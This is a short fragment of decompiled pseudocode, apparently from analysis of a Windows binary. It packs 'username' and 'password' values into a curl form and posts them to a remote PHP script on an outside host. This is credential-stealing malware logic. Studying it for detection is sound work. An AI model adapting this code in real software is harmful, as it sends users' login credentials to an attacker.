 var_20h = 0;
(*_curl_formadd)(&var_2ch, &var_28h, 1, "username", 4, arg_4h, 0x11);
(*pcVar1)(&var_2ch, &var_28h, 1, "password", 4, arg_4h + 0x100, 0x11);
(*pcVar1)(&var_2ch, &var_28h, 1, "cPa1Ozi", 4, "Submit  ", 0x11);
fcn.00525330();
if (_data.0080ddc8 == 0) {
    sub.msvcrt.dll_fwrite("error: Unable to initialize curl handle.\n", 1, 0x29, _data.00843054);
    sub.msvcrt.dll_fflush(_data.00843054);
    uVar3 = 1;
} else {
    fcn.00519c70();
    pcVar1 = _curl_easy_setopt;
    (*_curl_easy_setopt)(_data.0080ddc8, 0x2712, "http://principiagame.com/apZodIaL1/xx.php");
    (*pcVar1)(_data.0080ddc8, 0x2728, var_2ch);
    (*pcVar1)(_data.0080ddc8, 0x4e2b, data.005154c0);
    (*pcVar1)(_data.0080ddc8, 0x2711, &var_24h);
    (*pcVar1)(_data.0080ddc8, 0x4e, 10);
    iVar2 = (*_curl_easy_perform)(_data.0080ddc8);